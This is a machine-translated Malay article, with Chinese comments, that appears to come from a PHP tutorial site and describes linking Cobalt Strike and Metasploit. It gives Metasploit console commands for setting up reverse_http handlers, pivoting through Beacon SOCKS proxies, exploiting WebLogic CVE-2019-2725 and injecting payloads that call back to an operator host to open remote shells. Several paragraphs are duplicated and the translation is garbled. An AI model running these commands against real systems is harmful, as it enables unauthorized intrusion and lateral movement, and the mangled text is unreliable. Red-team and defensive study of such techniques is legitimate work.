Rumah >Operasi dan penyelenggaraan >Keselamatan >Contoh analisis hubungan antara CobaltStrike dan Metasploit

Contoh analisis hubungan antara CobaltStrike dan Metasploit

- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBke hadapan

- 2023-05-15 18:58:111389semak imbas

Cari Ms08067

Secara peribadi, saya rasa antara muka grafik CobaltStrike dan fungsi kaya ialah rangka kerja pasca penembusan yang sangat berkuasa, terutamanya mudah untuk pengurusan mendatar data dan cengkerang dikumpulkan semasa pemindahan, tetapi mereka sangat lemah untuk eksploitasi kerentanan dan penemuan awal sebaliknya, Metasploit, sebagai rangka kerja eksploitasi kerentanan, mempunyai EXP yang sangat lancar dan pelbagai modul, termasuk pengimbasan, penembusan, Memperluas satu- menghentikan perkhidmatan, tetapi pengurusan berbilang cengkerang kelihatan agak lemah (lagipun, tidak ada antara muka grafik, dan terdapat terlalu banyak arahan untuk diingati). Oleh itu, cara menghubungkan kedua-dua rangka kerja dengan berkesan telah menjadi pengetahuan yang saya ingin pelajari hari ini.

1. Gunakan CS untuk menyampaikan MSF

Gunakan CS’s Beacon untuk memperoleh shell untuk MSF untuk melaksanakan tugas penembusan seterusnya:

Dalam MSF Konfigurasikan mendengar

# 配置监听器msf> use exploit/multi/handler# 选择payloadmsf> windows/meterpreter/reverse_httpmsf> set lhost IPmsf> set lport port# 启动监听器msf> set ExitOnSession Falsemsf> run -jz

Cipta pendengar luaran HTTP Asing (atau HTTPS Asing) dalam CS

Pilih sasaran yang anda ingin perolehi, klik kanan dan pilih spawn fungsi , pilih pendengar yang baru anda buat, dan anda boleh menerima sambungan semula dalam MSF.

Gunakan CS untuk menyediakan fungsi pemajuan atau proksi untuk MSF untuk pengesanan dan eksploitasi kerentanan seterusnya:



Gunakan Beacon untuk mewujudkan proksi stokin:

Dalam Beacon Masukkan port mendengar stoking dalam kotak, atau klik kanan sasaran yang anda mahu ke hadapan, pilih Pelayan SOCKS dalam berputar, konfigurasikan port mendengar dan klik

lancar untuk mengaktifkan.



Anda boleh melihat pemaju yang telah ditetapkan dalam paparan -> Proxy Pivots Klik Terowong untuk mendapatkan arahan pemajuan MSF

Salin Pergi ke MSF. , tetapkan jenis proksi dan muatan



Gunakan CVE-2019-2725 sebagai sasaran ujian

#设置代理 msf> setg Proxies socks4:127.0.0.1:36725 #配置payload,因为是隔离网段的主机,无法直接反连回MSF,所以需要换成被动连接的bind类型载荷 msf> set payload windows/meterpreter/bind_tcp msf> run

2 MSF berkhidmat CSPerkara utama ialah menggunakan EXP rangka kerja MSF untuk mendapatkan Beacon CS

Dapatkan Shell pelaksanaan perintah:

Ini ialah yang paling mudah Situasi, dan ini adalah situasi yang paling biasa, ialah tidak semua EXP boleh bangkit semula dalam sesi Meterpreter.





Gunakan Serangan -> Web Drive-by -> Penghantaran Web Skrip dalam CS untuk menggunakan tapak pengedaran Muatan:

Konfigurasikan laluan pendengar dan URL, dan pop timbul yang sepadan akan timbul selepas permulaan Command prompt

Selepas menyalin arahan, laksanakan terus dalam shell MSF

Selepas menyalin arahan, laksanakan terus dalam shell MSF

Selepas arahan dilaksanakan , sesi MSF akan tersekat Secara Langsung, anda boleh membunuhnya secara langsung tanpa menjejaskan sesi CS

Selepas arahan dilaksanakan , sesi MSF akan tersekat Secara Langsung, anda boleh membunuhnya secara langsung tanpa menjejaskan sesi CS



Mendapat sesi Pengukur:

Selepas mendapatkan sesi meterpreter, gunakan fungsi suntikan MSF untuk memuatkan. muatan Cs

# 将meterpreter会话挂起 meterpreter> background # 进入payload_inject模块 msf> use exploit/windows/local/payload_inject # 根据CS监听器类型选择对应的payload(http或者https) msf> set payload windows/meterpreter/reverse_http # 设置回连地址(CS监听器地址) msf> set LHOST CS_IP msf> set LPORT CS_PORT # 指定要执行的meterpreter会话 msf> set session meterpreter会话ID # 设置MSF不启动监听(不然的话msf会提示执行成功,但没有会话建立,同时CS也不会接收到会话) msf> set disablepayloadhandler true msf> run

Semasa proses, kami mendapati bahawa kaedah ini hanya boleh menyuntik muatan 32-bit Tindakan menyuntik muatan 64-bit akan menyebabkan proses sasaran ranap , dan adalah mustahil untuk menyuntik muatan 32-bit ke dalam program 64-bit. Punca ranap sistem ialah: APPCRASH (modul StackHash_af76 rosak Walaupun anda mendapatkan kebenaran sistem dan mematikan UAC, ia masih tidak berfungsi. Jika anda tidak menetapkan pid, proses notepad.exe 32-bit akan dibuat Selepas sambungan berjaya, ingat untuk memindahkan proses sesi CS tepat pada masanya.

Semasa proses, kami mendapati bahawa kaedah ini hanya boleh menyuntik muatan 32-bit Tindakan menyuntik muatan 64-bit akan menyebabkan proses sasaran ranap , dan adalah mustahil untuk menyuntik muatan 32-bit ke dalam program 64-bit. Punca ranap sistem ialah: APPCRASH (modul StackHash_af76 rosak Walaupun anda mendapatkan kebenaran sistem dan mematikan UAC, ia masih tidak berfungsi. Jika anda tidak menetapkan pid, proses notepad.exe 32-bit akan dibuat Selepas sambungan berjaya, ingat untuk memindahkan proses sesi CS tepat pada masanya.





Minta dan muatkan muatan CS secara langsung apabila mengeksploitasi kelemahan MSF, yang pada asasnya sama dengan kaedah kedua (kelemahan ujian ialah CVE-2019 -2725)

# 根据CS监听器类型选择对应的payload msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set payload windows/meterpreter/reverse_http # 设置回连地址(CS监听器地址) msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set LHOST CS_IP msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set LPORT CS_PORT # 指定要执行的meterpreter会话 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set session meterpreter会话ID # 设置MSF不启动监听(不然的话msf会提示执行成功,但没有会话建立,同时CS也不会接收到会话) msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set disablepayloadhandler true

Malah, ia sama dengan operasi kedua dan konfigurasikan parameter muatan. Selepas kerentanan berjaya dieksploitasi, sesi CS dikembalikan terus melalui cangkerang kuasa tanpa tingkap

Malah, ia sama dengan operasi kedua dan konfigurasikan parameter muatan. Selepas kerentanan berjaya dieksploitasi, sesi CS dikembalikan terus melalui cangkerang kuasa tanpa tingkap

三、

一开始打算是做一篇学习笔记,毕竟好记性不如烂笔头,看过的东西长时间不使用的话可能就忘记了,留下一个备忘录日后查询起来也方便。但是,做到后来就是一个爬坑的过程了,觉得自己好聪明,“这两个载荷名字好像,也没有文章提到,会不会也可联动呀?”,因为网上介绍的方法(中文文章)基本上都是和CS官方2016年发布的指南的是一样的,但是我看目前CS中Listener的种类不止

http和https ,

dns smb tcp

MSF中也有诸如

windows/meterpreter/reverse_tcp_dns windows/meterpreter/bind_named_pipe windows/meterpreter/reverse_tcp

这类看起来很像的payload模块,一番测试下来,也就只有http和https载荷可以接收到另一方回连的会话。果然还是是自己太年轻了,没有人提,确实就是因为它不是这样用的,毕竟两个框架一开始就是独立的,这样成熟的框架之间能有联通的方法已经给面子了,一开始就不应该奢求太多的。

Atas ialah kandungan terperinci Contoh analisis hubungan antara CobaltStrike dan Metasploit. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!